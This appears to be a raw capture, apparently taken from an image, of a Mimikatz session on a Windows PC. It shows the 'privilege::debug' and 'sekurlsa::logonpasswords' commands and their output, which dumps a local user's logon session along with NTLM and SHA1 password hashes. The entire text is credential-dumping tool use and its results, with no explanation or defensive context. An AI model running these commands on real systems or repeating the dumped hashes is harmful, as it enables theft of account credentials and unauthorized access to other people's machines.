 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 458879 (00000000:0007007f)
Session : Interactive from 1
User Name : wjp
Domain : WJP-PC
Logon Server : WJP-PC
Logon Time : 2023/10/9 18:23:54
SID : S-1-5-21-1506039507-2556791752-3207502737-1001
msv :
[00000003] Primary
* Username : wjp
* Domain : WJP-PC
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650